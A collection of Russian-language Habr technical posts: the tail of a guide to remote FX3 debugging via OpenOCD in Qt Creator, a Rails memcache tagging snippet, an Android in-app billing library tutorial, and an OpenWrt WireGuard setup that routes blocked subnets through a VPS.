А PROFIT ли? По мне, так нет. Код я пишу в Qt Creator и хочется в один клик всё это делать из него. И это делается в один клик. Достаточно:
1. Открыть диалог настроек
2. Выбрать Bare Metal и добавить новый GDB Server Provider с типом OpenOCD со следующими параметрами:
* Name: на ваше усмотрение, пусть будет FX3 Remote
* Startup mode: Startup in TCP/IP
* Host: 192.168.100.1
* Port: 3333
* Executable file: путь к openocd-remote, у меня это /home/alexd/bin/openocd-remote
* Root scripts directory: /home/alexd/bin/openocd-git/share/openocd/scripts — у вас может отличаться,
главное помните, что умный настройщик проверяет эти директории на доступность, именно поэтому я
делал одинаковое дерево на локальном компьютере и на удалённом.
* Configuration file: /home/alexd/bin/openocd-git/share/openocd/scripts/interface/ftdi/olimex-arm-usb-ocd-h.cfg — у
меня используется отладчик Olimex ARM-USB-OCD-H, у вас может быть другой. Настройку отладчика не рассматриваю.
* Additional argumets: -f ~/bin/openocd-git/fx3-common.cfg -f ~/bin/openocd-git/fx3-threadx.cfg — эти скрипты
я опубликую ниже.
* Init commands — самое интересное:
```
monitor echo "Upload image..."
shell scp %{DebuggedExecutable:NativeFilePath} [email protected]:
monitor halt
monitor soft_reset_halt
monitor sleep 1000
monitor echo "Load image..."
monitor load_image %{DebuggedExecutable:FileName} 0x00 elf
set $pc = CyU3PFirmwareEntry
monitor echo "Run image..."
```
Как видите, полностью повторяет код из скрипта, только с макроподстановками, что бы не переписывать для каждого таргета.
* Reset commands: `monitor reset halt` (оставляем по умолчанию).
3. Затем идём в Devices, делаем Add -> Bare Metal Device -> Даём имя (пусть будет FX3 Device Remote) и назначаем наш GDB Server provider (FX3 Remote)
4. Затем идём в Build & Runs и в используемом наборе (Kits) для Cypress (или ARM или чего у вас там) выбираем:
* Device type: Bare Metal Device
* Device: FX3 Device Remote
Тут мне пришлось создавать для набора — для локальной и для удалённой разработки. Но что ж… Пережить можно.
Всё, после чего в настройках проекта добавляем новый набор, конфигурируем его, на вкладке Run добавляем конфирурации в названии которых есть "(via GDB Server or hardware debugger)" и начинаем отладку простым нажатием F5.
##### Полезные материалы
Скрипты fx3-common.cfg, fx3-threadx.cfg, fx3-boot.cfg (для отладки бутлодера или когда нет ThreadX) соответственно:
**fx3-common.cfg**
```
######################################
# Target: CYPRESS FX3 ARM926-ejs
# Common part
######################################
if { [info exists CHIPNAME] } {
set _CHIPNAME $CHIPNAME
} else {
set _CHIPNAME fx3
}
if { [info exists ENDIAN] } {
set _ENDIAN $ENDIAN
} else {
set _ENDIAN little
}
if { [info exists CPUTAPID] } {
set _CPUTAPID $CPUTAPID
} else {
set _CPUTAPID 0x07926069
}
#delays on reset lines
adapter_nsrst_delay 200
jtag_ntrst_delay 200
adapter_khz 1000
#reset_config trst_only
#reset_config trst_only combined
#reset_config trst_and_srst combined
#reset_config trst_and_srst srst_pulls_trst
# From the Cypress SDK
reset_config trst_and_srst srst_pulls_trst
# My own well worked
#reset_config trst_only
jtag newtap $_CHIPNAME cpu -irlen 4 -ircapture 0x1 -irmask 0xf -expected-id $_CPUTAPID
jtag_rclk 3
```
**fx3-threadx.cfg**
```
######################################
# Target: CYPRESS FX3 ARM926-ejs
######################################
#source [find fx3-common.inc]
######################
# Target configuration
######################
set _TARGETNAME $_CHIPNAME.cpu
target create $_TARGETNAME arm926ejs -endian $_ENDIAN -chain-position $_TARGETNAME -rtos ThreadX
adapter_khz 1000
```
**fx3-boot.cfg**
```
######################################
# Target: CYPRESS FX3 ARM926-ejs
######################################
#source [find fx3-common.inc]
######################
# Target configuration
######################
set _TARGETNAME $_CHIPNAME.cpu
target create $_TARGETNAME arm926ejs -endian $_ENDIAN -chain-position $_TARGETNAME
adapter_khz 1000
```
Тип проекта в Qt Creator для ARM, FX3 и иже с ними может быть Generic, но я написал CMake правила для FX3: [github.com/h4tr3d/fx3-cmake](https://github.com/h4tr3d/fx3-cmake) и использую CMake Project manager, что позволяет легко иметь несколько конфигураций в разных директориях, теневую сборку и повод не путаться в параметрах сборки на сложных проектах.
Команды OpenOCD: [openocd.org/doc/html/General-Commands.html](http://openocd.org/doc/html/General-Commands.html)
Для вычисления Entry Point автоматически, можно собрать GDB с поддержкой питон и воспользоваться рекомендациями:
* [stackoverflow.com/questions/10483544/stopping-at-the-first-machine-code-instruction-in-gdb](http://stackoverflow.com/questions/10483544/stopping-at-the-first-machine-code-instruction-in-gdb)
* [ryanarn.blogspot.ru/2011/04/gdb-python-script-to-get-start-address.html](http://ryanarn.blogspot.ru/2011/04/gdb-python-script-to-get-start-address.html) | https://habr.com/ru/post/274179/ | null | ru | null |
# Эмуляция тегов в MemCacheStore
Здравствуй хабр.
Собственно начну без прелюдий, ~~писать красиво не обучен, так что извиняйте сразу~~.
Долго я искал реально работающую, написанную на руби для рельсов, библиотечку, которая позволяла бы помечать тегами куски кеша.
Дак вот, уж больно мне понравилась реализация у [Котерова](http://dklab.ru/lib/Dklab_Cache/). И решил собственно сегодня под конец пятницы переписать из php на ruby самый важный кусок. Я не претендую на лавры, просто может кому пригодится, т.к. готовых реализаций гугл мне не сообщил.
> `Copy Source | Copy HTML1. ActiveSupport::Cache::MemCacheStore.class\_eval do
> 2.
> 3. def read\_with\_tags key, options = nil
> 4. # Data is saved in form of: [tagsWithVersionArray, anyData].
> 5. serialized = read\_without\_tags(key, options)
> 6. return nil unless serialized
> 7.
> 8. combined = Marshal::load(serialized)
> 9. return nil unless combined.is\_a?(Array)
> 10.
> 11. # Test if all tags has the same version as when the slot was created
> 12. # (i.e. still not removed and then recreated).
> 13. if combined.**first**.is\_a?(Hash) && !combined.**first**.empty?
> 14. all\_tag\_values = read\_multi(combined.**first**.keys)
> 15. combined.**first**.each\_pair do |tag, saved\_tag\_version|
> 16. actual\_tag\_version = all\_tag\_values[tag]
> 17. return nil if actual\_tag\_version != saved\_tag\_version
> 18. end
> 19. end
> 20.
> 21. combined.last
> 22. end
> 23.
> 24. def write\_with\_tags key, value, options = nil
> 25. tags = options.is\_a?(Hash) ? options.**delete**(:tags) : []
> 26. tags = tags.**to\_a**.map{|item| "#{item[0]}:#{item[1]}"} if tags.is\_a?(Hash)
> 27.
> 28. # Save/update tags as usual infinite keys with value of tag version.
> 29. # If the tag already exists, do not rewrite it.
> 30. tags\_with\_version = {}
> 31. tags.each do |tag|
> 32. tag\_key = **tag**.to\_s
> 33. tag\_version = read\_without\_tags tag\_key
> 34. if tag\_version.nil?
> 35. tag\_version = generate\_new\_tag\_version
> 36. write\_without\_tags tag\_key, tag\_version
> 37. end
> 38. tags\_with\_version[tag\_key] = tag\_version
> 39. end if tags.is\_a?(Array) && !tags.empty?
> 40.
> 41. write\_without\_tags key, Marshal::dump([tags\_with\_version, value]), options
> 42. end
> 43.
> 44. def delete\_by\_tags tags, options = nil
> 45. return nil if tags.blank?
> 46. tags = tags.**to\_a**.map{|item| "#{item[0]}:#{item[1]}"} if tags.is\_a?(Hash)
> 47. tags.each{|tag| **delete**(tag, options)}
> 48. end
> 49.
> 50. def generate\_new\_tag\_version
> 51. @@tag\_version\_counter ||= 0
> 52. @@tag\_version\_counter += 1
> 53. Digest::SHA1.hexdigest("#{Time.now.to\_f}\_#{rand}\_#{@@tag\_version\_counter}" )
> 54. end
> 55.
> 56.
> 57. alias\_method\_chain :read, :tags
> 58. alias\_method\_chain :write, :tags
> 59. end
> 60.
> 61.
> 62. module ActionController
> 63. module Caching
> 64. module Fragments
> 65. def expire\_fragments\_by\_tags \*args
> 66. return unless cache\_configured?
> 67. tags = args.extract\_options!
> 68. cache\_store.delete\_by\_tags tags
> 69. end
> 70. end
> 71. end
> 72. end`
И помещаем это всё в /config/initializers/mem\_cache\_tags\_store.rb
За код прошу не пинать, т.к. на руби пишу всего полгода, до этого на php лет пять, на который теперь без слёз смотреть не могу :)
Ну и собственно работает это вот как-то так:
`Rails.cache.write 'key', 'value', {:tags => ['company_1', 'user_2']}
Rails.cache.read 'key'
=> "value"
Rails.cache.delete_by_tags ['user_2']
Rails.cache.read 'key'
=> nil` | https://habr.com/ru/post/102253/ | null | ru | null |
# Библиотека для совершения покупок внутри приложений (Android In-App Billing v.3)

Checkout («касса», «кассовый аппарат») — это библиотека для совершения покупок внутри приложений на базе [Android In-App Billing v.3](http://developer.android.com/google/play/billing/api.html). Основная цель — уменьшить время разработчика, затрачиваемое на внедрение платежей в Андроид приложения. Проект был вдохновлён библиотекой [Volley](https://android.googlesource.com/platform/frameworks/volley/), и проектировался для того, чтобы быть максимально простым в использовании, быстрым и гибким.
▌Подготовка
===========
Существует несколько способов подключить библиотеку в проект:
* Загрузить исходный код из github репозитория и скопировать его в свой проект
* Для пользователей Maven использовать следующую зависимость:
```
org.solovyev.android
checkout
x.x.x
```
* Для пользователей Gradle использовать следующую зависимость:
```
compile 'org.solovyev.android:checkout:x.x.x@aar'
```
* Загрузить нужный архив из [репозитория](https://oss.sonatype.org/content/repositories/releases/org/solovyev/android/checkout/)
Библиотека требует `com.android.vending.BILLING` разрешение (permission).
Если вы подключили библиотеку как зависимость (например, в Maven или Gradle), то дополнительно делать ничего не надо. В противном случае, нужно добавить следующую строчку в AndroidManifest.xml:
▌Использование
==============
Библиотека содержит 3 основных класса: [Billing](https://github.com/serso/android-checkout/blob/master/lib/src/main/java/org/solovyev/android/checkout/Billing.java), [Checkout](https://github.com/serso/android-checkout/blob/master/lib/src/main/java/org/solovyev/android/checkout/Checkout.java) и [Inventory](https://github.com/serso/android-checkout/blob/master/lib/src/main/java/org/solovyev/android/checkout/Inventory.java).
Класс `Billing` обрабатывает запросы на покупку (см. методы [IInAppBillingService.aidl](https://github.com/serso/android-checkout/blob/master/lib/src/main/aidl/com/android/vending/billing/IInAppBillingService.aidl)) и управляет подкючением к сервису Google Play. Этот класс лучше всего использовать как синглтон, для того чтобы все запросы выстраивались в одну очередь и использовали один кеш. Например, класс приложения может выглядеть следующим образом:
```
public class MyApplication extends Application {
/**
* For better performance billing class should be used as singleton
*/
@Nonnull
private final Billing billing = new Billing(this, new Billing.Configuration() {
@Nonnull
@Override
public String getPublicKey() {
return "Your public key, don't forget to encrypt it somehow";
}
@Nullable
@Override
public Cache getCache() {
return Billing.newCache();
}
});
/**
* Application wide {@link org.solovyev.android.checkout.Checkout} instance (can be used anywhere in the app).
* This instance contains all available products in the app.
*/
@Nonnull
private final Checkout checkout = Checkout.forApplication(billing, Products.create().add(IN_APP, asList("product")));
@Nonnull
private static MyApplication instance;
public MyApplication() {
instance = this;
}
@Override
public void onCreate() {
super.onCreate();
billing.connect();
}
public static MyApplication get() {
return instance;
}
@Nonnull
public Checkout getCheckout() {
return checkout;
}
//...
}
```
Класс `Billing` можно использовать для выполнения запросов напрямую, но чаще удобнее использовать посредника — класс `Checkout`. Последний добавляет к каждому запросу тег, по которому запрос может быть отменён, что может быть полезным, например, в `Activity`. `Checkout` позволяет загрузить текущее состояние покупок через метод `Checkout#loadInventory()`. Также `Checkout`, а точнее его наследник `ActivityCheckout`, предоставляет доступ к `PurchaseFlow`, который в свою очередь осуществляет действия, нужные для покупки. Код класса `Activity`, в котором отображается список покупок, и который позволяет совершать покупки, представлен ниже:
```
public class MyActivity extends Activity {
@Nonnull
private final ActivityCheckout checkout = Checkout.forActivity(this, MyApplication.get().getCheckout());
@Nonnull
private Inventory inventory;
@Override
protected void onCreate(Bundle savedInstanceState) {
super.onCreate(savedInstanceState);
checkout.start();
// you only need this if this activity starts purchase process
checkout.createPurchaseFlow(new PurchaseListener());
// you only need this if this activity needs information about purchases/SKUs
inventory = checkout.loadInventory();
inventory.whenLoaded(new InventoryLoadedListener())
}
@Override
protected void onActivityResult(int requestCode, int resultCode, Intent data) {
super.onActivityResult(requestCode, resultCode, data);
checkout.onActivityResult(requestCode, resultCode, data);
}
@Override
protected void onDestroy() {
checkout.stop();
super.onDestroy();
}
//...
}
```
▌Исходный код, примеры
======================
Исходный код доступен в моём репозитории на [github](https://github.com/serso/android-checkout). Там же вы найдёте исходный код тестового приложения (само приложение может быть установлено из [Google Play](https://play.google.com/store/apps/details?id=org.solovyev.android.checkout.app)). Всё под лицензией [Apache License, Version 2.0](http://www.apache.org/licenses/LICENSE-2.0).
▌Заключение
===========
В библиотеке есть над чем работать (например, не хватает покрытия тестами, и было бы неплохо иметь процедуру миграции из [одной популярной библиотеки](https://github.com/robotmedia/AndroidBillingLibrary)). Но в целом, ей уже можно пользоваться в продакшене, что я и делаю в своём приложении [Say it right!](https://play.google.com/store/apps/details?id=org.solovyev.android.dictionary.forvo).
Вопросы и пожелания приветствуются в комментариях к статье, а также в [багтрекере](https://github.com/serso/android-checkout/issues) на гитхабе.
UPD Для библиотеки есть тестовое [приложение](https://play.google.com/store/apps/details?id=org.solovyev.android.checkout.app) в Google Play. Для того чтобы совершать тестовые платежи нужно вступить в [эту](https://plus.google.com/u/0/communities/115918337136768532130) Google+ группу. | https://habr.com/ru/post/233265/ | null | ru | null |
# Точечный обход блокировок PKH на роутере с OpenWrt с помощью WireGuard и DNSCrypt
**UPD 16.10.2022**
* Исправлены конфиги для Openwrt 22
* Добавлен community список
* В скрипт hirkn добавлена проверка загрузки файлов. Которая решает проблему, если при старте устройства не удалось сразу загрузить списки
* DNSCrypt изменён на DNSCrypt v2
[Часть 2: Поиск и исправление ошибок](https://habr.com/ru/post/702388/)
Чем отличается от подобных материалов?
--------------------------------------
* Реализация на чистом OpenWrt
* Использование WireGuard
* Конфигурация роутера организуется с помощью конфигов OpenWrt, а не кучей в одном скрипте
* Предусмотрены ситуации при рестарте сети и перезагрузке
* Потребляет мало ресурсов роутера: заблокированные подсети содержатся в iptables, а не в таблицах маршрутизации. Что позволяет развернуть это дело даже на слабых устройствах
* Автоматизация конфигурации с помощью Ansible (не требуется python на роутере)
Видеоверсия
-----------
Почему OpenWrt и WireGuard?
---------------------------
OpenWrt ставится на очень много моделей soho роутеров, конфигурируется и расширяется как душа пожелает. Сейчас многие прошивки роутеров — это надстройки над OpenWrt.
Wireguard используется из-за его быстрой и простой настройки, а так же из-за высокой скорости передачи через туннель.
Немного о WireGuard
-------------------
В нашем случае сервер — это VPS вне РКН, клиент — OpenWrt роутер дома. Когда вы захотите зайти на ресурс в списках РКН, ваш роутер направит трафик через сервер с WireGuard.
WireGuard поднимает site-to-site соединение, т.е. и у сервера и у клиента имеется серверная и клиентская часть конфигурации. Если не понятно — станет понятно когда увидите конфигурацию.
У сервера и у клиента есть свои собственные приватный и публичный ключи.
Настройка WireGuard на сервере
------------------------------
Я проделываю всё на Ubuntu 18.04, но в официальной документации есть [инструкции по установке](https://www.wireguard.com/install/ "инструкции по установке") для всех известных и не очень ОС.
Так же установку можно воспроизвести с помощью скрипта, например [этого](https://github.com/Nyr/wireguard-install). Им удобно добавлять и удалять пользователей.
### Установка
```
sudo add-apt-repository ppa:wireguard/wireguard
```
> При возникновении ошибки
>
>
> ```
> sudo: add-apt-repository: command not found
> ```
>
>
>
>
> Установите software-properties-common — пакет предоставляет возможность добавления и удаления PPA
>
>
> ```
> sudo apt install software-properties-common
> ```
>
>
>
```
sudo apt update
sudo apt install wireguard-dkms wireguard-tools
```
Генерируем ключи для сервера. Ключи сохраним в директории WireGuard для удобства
```
cd /etc/wireguard/
wg genkey | tee privatekey-server | wg pubkey > publickey-server
```
Соответственно в файле privatekey-server будет приватный ключ, а в publickey-server — публичный.
Так же сгенерируем сразу ключ для клиента:
```
wg genkey | tee privatekey-client | wg pubkey > publickey-client
```
### Конфигурация
Конфиг хранится в /etc/wireguard/wg0.conf. Серверная часть выглядит так:
```
[Interface]
Address = 192.168.100.1
PrivateKey = privatekey-server
ListenPort = 51820
PostUp = iptables -A FORWARD -i %i -j ACCEPT; iptables -A FORWARD -o %i -j ACCEPT; iptables -t nat -A POSTROUTING -o ens3 -j MASQUERADE
PostDown = iptables -D FORWARD -i %i -j ACCEPT; iptables -D FORWARD -o %i -j ACCEPT; iptables -t nat -D POSTROUTING -o ens3 -j MASQUERADE
```
**Address** — адрес для интерфейса wg (адрес внутри туннеля)
**PrivateKey** — Приватный ключ (privatekey-server)
**ListenPort** — Порт на котором служба ожидает подключения
Ну и делаем маскарадинг, потому что мы будем использовать этот сервер для выхода в интернет
Обратите внимание, что имя интерфейса в вашем случае может отличаться:
Клиентская часть
```
[Peer]
PublicKey = publickey-client
AllowedIPs = 192.168.100.3/24
```
**PublicKey** — публичный ключ нашего роутера (publickey-client)
**AllowedIPs** — подсети, которые будут доступны через этот туннель. Серверу требуется доступ только до адреса клиента.
Обе части хранятся в одном конфиге.
Включаем автозапуск при перезагрузке:
```
systemctl enable wg-quick@wg0
```
Делаем сервер маршрутизатором:
```
sysctl -w net.ipv4.ip_forward=1
```
Настроим фаервол. Предположим, что у нас на сервере только WireGuard и ssh:
```
sudo iptables -A INPUT -i lo -j ACCEPT
sudo iptables -A INPUT -p udp -m udp --dport 51820 -j ACCEPT
sudo iptables -A INPUT -m state --state RELATED,ESTABLISHED -j ACCEPT
sudo iptables -A INPUT -p icmp -j ACCEPT
sudo iptables -A INPUT -p tcp -m tcp --dport 22 -j ACCEPT
sudo iptables -A INPUT -j DROP
```
Сохраним конфигурацию iptables:
```
sudo apt-get install iptables-persistent
sudo netfilter-persistent save
```
Поднимаем wg интерфейс первый раз вручную:
```
wg-quick up wg0
```
WireGuard сервер готов.
**UPD 27.06.19** Если ваш провайдер до сих пор использует PPoE, то нужно добавить правило. Спасибо [denix123](https://habr.com/ru/users/denix123/)
```
iptables -t mangle -I POSTROUTING -p tcp --tcp-flags SYN,RST SYN -j TCPMSS --clamp-mss-to-pmtu
```
Настройка роутера
-----------------
Я использую OpenWrt версии 18.06.1 на Xiaomi mi 3G и Asus RT-N16.
**UPD 16.10.2022**: Так же это работает и на других версиях, лично тестировал на 20, 21 и 22. Для 22 версии конфиги ipset немного отличаются.
### Логика работы роутера
Загружаем списки, помещаем их в ipset\nftables sets, все адреса из этих списков iptables помечает маркером 0x1. Далее все пакеты помеченные 0x1 идут в отдельную таблицу маршрутизации, все пакеты попавшие в эту таблицу маршрутизации идут через wg интерфейс.

### Установка пакетов
Насчет занимаемого места на флеше, на всё понадобится примерно 0.9МБ. Если у вас совсем плохо с местом, замените curl wget'ом и можете не ставить dnscrypt-proxy.
Ставим пакеты. В OpenWrt это просто сделать через менеджер пакетов opkg:
```
opkg update
opkg install ipset wireguard-tools curl
```
**UPD 16.10.2022**: Для OpenWrt 22 не нужно устанавливать ipset.
### Загрузка списков
Всё, что можно сделать через стандартные возможности OpenWrt, сделано через них. Всё остальное (кроме hotplug) я поместил в небольшой скрипт:
**UPD 16.10.2022**: Добавлены проверка загрузки, community список и версия с wget
```
#!/bin/sh /etc/rc.common
START=99
dir=/tmp/lst
SUBNET=https://antifilter.download/list/subnet.lst
IP=https://antifilter.download/list/ip.lst
COMMUNITY=https://community.antifilter.download/list/community.lst
mkdir -p $dir
echo "Run download lists"
curl -z $dir/subnet.lst $SUBNET --output $dir/subnet.lst
curl -z $dir/ip.lst $IP --output $dir/ip.lst
curl -z $dir/community.lst $COMMUNITY --output $dir/community.lst
# Check file at reboot
if [ ! -f $dir/subnet.lst ]
then
curl -z $dir/subnet.lst $SUBNET --output $dir/subnet.lst
fi
if [ ! -f $dir/ip.lst ]
then
curl -z $dir/ip.lst $IP --output $dir/ip.lst
fi
if [ ! -f $dir/community.lst ]
then
curl -z $dir/community.lst $COMMUNITY --output $dir/community.lst
fi
echo "Firewall restart"
/etc/init.d/firewall restart
```
Версия с wget
```
#!/bin/sh /etc/rc.common
START=99
dir=/tmp/lst
SUBNET=https://antifilter.download/list/subnet.lst
IP=https://antifilter.download/list/ip.lst
COMMUNITY=https://community.antifilter.download/list/community.lst
mkdir -p $dir
echo "Run download lists"
rm -f /$dir/subnet.lst && wget -P $dir $SUBNET
rm -f /$dir/ip.lst && wget -P $dir $IP
rm -f /$dir/community.lst && wget -P $dir $COMMUNITY
# Check file at reboot
if [ ! -f $dir/subnet.lst ]
then
wget -P $dir $SUBNET
fi
if [ ! -f $dir/ip.lst ]
then
wget -P $dir $IP
fi
if [ ! -f $dir/community.lst ]
then
wget -P $dir $COMMUNITY
fi
echo "Firewall restart"
/etc/init.d/firewall restart
```
Списки запрещенных подсетей и адресов получаем файлами. Для них создаём директорию в /tmp. В /tmp — потому что это RAM, такая особенность OpenWrt, довольно удобная. На ROM роутера что-то писать лишний раз не стоит.
Выкачиваем списки с antifilter.download curl'ом, флаг z означает, что curl будет скачивать файл, только если удаленный файл отличается от локального или если его нет, как например в случае при загрузке роутера.
Используйте wget, если у вас есть проблемы с ssl или нет места для curl.
*subnet.lst* — список заблокированных подсетей, изменяется не часто.
*ip.lst* — список заблокированных адресов, прям из списка РКН
*community.lst* — список заблокированных адресов, который составляется комьюнити antifilter.download
Вы можете использовать комбинацию любых списков. Например заместо ip.lst можно использовать ipsum который суммаризирован по маске. Вместо 150 тысяч записей получаем 15 тысяч. Но при этом некоторые незаблокированые ресурсы будут тоже идти через туннель.
После того как файлы у нас — рестартуем firewall, это нужно для того что бы ipset отработал и добавил списки в iptables, ipset у нас будет сконфигурен в /etc/config/firewall.
Скрипт этот мы добавляем в /etc/init.d/ назовём hirkn. Сделаем его исполняемым
```
chmod +x /etc/init.d/hirkn
```
Теперь у нас не просто скрипт, а целая служба. Для того, что бы он запускался при загрузке, делаем симлинк в /etc/rc.d. Нам нужно, что бы он запускался после всех остальных служб, поэтому делаем [приставку S99](https://openwrt.org/docs/techref/initscripts "приставку S99")
```
ln -s /etc/init.d/hirkn /etc/rc.d/S99hirkn
```
Списки нужно обновлять время от времени, добавляем запись в cron:
```
crontab -e
```
```
0 4 * * * /etc/init.d/hirkn
```
Мне кажется вполне достаточным обновлять их раз в сутки. Имейте в виду, что при добавлении списков в ipset, отваливается сеть, в моём случае это 2 секунды.
**UPD**: Если не хотите разрывов, то [sigo73](https://habr.com/ru/users/sigo73/) и [Grayver](https://habr.com/ru/users/grayver/) подсказали в комментариях как это осуществить.
Так же включите крон, по дефолту он отключен:
```
/etc/init.d/cron enable
/etc/init.d/cron start
```
### Конфигурация таблицы маршрутизации
Создаем таблицу маршрутизации для трафика через туннель, просто добавив строку:
```
99 vpn
```
в файл /etc/iproute2/rt\_tables.
Создать дефолтный маршрут для таблицы "vpn" через wg интерфейс можно командой (но не нужно выполнять, это вызовет ошибку т.к. интерфейс wg0 ещё не создан):
```
ip route add table vpn default dev wg0
```
Но при рестарте сети маршрут пропадёт, поэтому создаём файл 30-rknroute в директории /etc/hotplug.d/iface/ с простым содержимым:
```
#!/bin/sh
ip route add table vpn default dev wg0
```
Это означает, что при включении\выключении интерфейсов будет добавляться наш маршрут. И соответственно, этот маршрут будет всегда прописан.
### Конфигурация сети
Нам необходимо сконфигурировать WireGuard и правило для пакетов с меткой 0x1.
Конфигурация WireGuard располагается в /etc/config/network
"Серверная" часть:
```
config interface 'wg0'
option private_key 'privatekey-client'
list addresses '192.168.100.3/24'
option listen_port '51820'
option proto 'wireguard'
```
**private\_key** — это privatekey-client, который мы генерировали при настройке сервера
**list addresses** — адрес wg интерфейса
**listen\_port** — порт на котором WireGuard принимает соединения. Но соединение будет происходить через порт на сервере, поэтому здесь мы не будем открывать для него порт на firewall
**proto** — указываем протокол, что бы openwrt понимало что это конфигурация WireGuard
"Клиентская" часть:
```
config wireguard_wg0
option public_key 'publickey-server'
option allowed_ips '0.0.0.0/0'
option route_allowed_ips '0'
option endpoint_host 'wg-server-ip'
option persistent_keepalive '25'
option endpoint_port '51820'
```
**public\_key** — ключ publickey-server
**allowed\_ips** — подсети, в которые может ходить трафик через тунель, в нашем случае никаких ограничей не требуется, поэтому 0.0.0.0/0
**route\_allowed\_ips** — флаг, который делает роут через wg интерфейс для перечисленных сетей из параметра allowed\_ips. В нашем случае это не нужно, эту работу выполняет iptables
**endpoint\_host** — ip/url нашего wg сервера
**persistent\_keepalive** — интервал времени, через который отправляются пакеты для поддержки соединения
**endpoint\_port** — порт wireguard на сервере
Если на сервере настроен **preshared\_key**, то его нужно задать на клиенте как ещё одну option
```
option preshared_key '$KEY'
```
Ещё в конфигурацию network добавим правило, которое будет отправлять весь трафик, помеченный 0x1, в таблицу маршрутизации "vpn":
```
config rule
option priority '100'
option lookup 'vpn'
option mark '0x1'
```
### Конфигурация firewall
Конфигурация фаервола находится в /etc/config/firewall
Добавляем зону для wireguard. В openwrt зоны — это кастомные цепочки в iptables. Таким образом создаётся зона с одним\несколькими интерфейсами и уже на неё вешаются правила. Зона для wg выглядит например вот так:
```
config zone
option name 'wg'
option family 'ipv4'
option masq '1'
option output 'ACCEPT'
option forward 'REJECT'
option input 'REJECT'
option mtu_fix '1'
option network 'wg0'
```
Мы разрешаем только выход трафика из интерфейса и включаем маскарадинг.
Теперь нужно разрешить переадресацию с lan зоны на wg зону:
```
config forwarding
option src 'lan'
option dest 'wg'
```
Настроим формирование списков в ipset или nftables sets начиная с 22 версии
**UPD 16.10.2022**: Для OpenWrt 22 не нужно указывать переменные **storage**, **hashsize**, **maxelem**. При их указании fw4 выдаст warning:
```
Section @ipset[0] (vpn_subnets) option 'storage' is not supported by fw4
Section @ipset[0] (vpn_subnets) option 'hashsize' is not supported by fw4
```
Таким образом, для OpenWrt 22 эта секция выглядит таким образом:
```
config ipset
option name 'vpn_ip'
option match 'dst_net'
option loadfile '/tmp/lst/ip.lst'
config ipset
option name 'vpn_subnets'
option match 'dst_net'
option loadfile '/tmp/lst/subnet.lst'
config ipset
option name 'vpn_community'
option match 'dst_net'
option loadfile '/tmp/lst/community.lst'
```
Для OpenWrt версий ниже 22
```
config ipset
option name 'vpn_ip'
option match 'dst_net'
option loadfile '/tmp/lst/ip.lst'
option storage 'hash'
option hashsize '9900000'
option maxelem '9900000'
config ipset
option name 'vpn_subnets'
option match 'dst_net'
option loadfile '/tmp/lst/subnet.lst'
option storage 'hash'
config ipset
option name 'vpn_community'
option match 'dst_net'
option loadfile '/tmp/lst/community.lst'
option storage 'hash'
option hashsize '9900000'
option maxelem '9900000'
```
**loadfile** — файл из которого берем список
**name** — имя для нашего списка
**storage**, **match** — здесь указываем как хранить и какой тип данных. Будем хранить тип "подсеть"
Для версий OpenWrt ниже 22 необходимо указывать **hashsize** и **maxelem**, иначе будете получать ошибку
```
ipset v6.38: Hash is full, cannot add more elements
```
Добавим правила маркировки пакетов
```
config rule
option name 'mark_subnet'
option src 'lan'
option dest '*'
option proto 'all'
option ipset 'vpn_subnets'
option set_mark '0x1'
option target 'MARK'
option family 'ipv4'
config rule
option name 'mark_ip'
option src 'lan'
option dest '*'
option proto 'all'
option ipset 'vpn_ip'
option set_mark '0x1'
option target 'MARK'
option family 'ipv4'
config rule
option name 'mark_community'
option src 'lan'
option dest '*'
option proto 'all'
option ipset 'vpn_community'
option set_mark '0x1'
option target 'MARK'
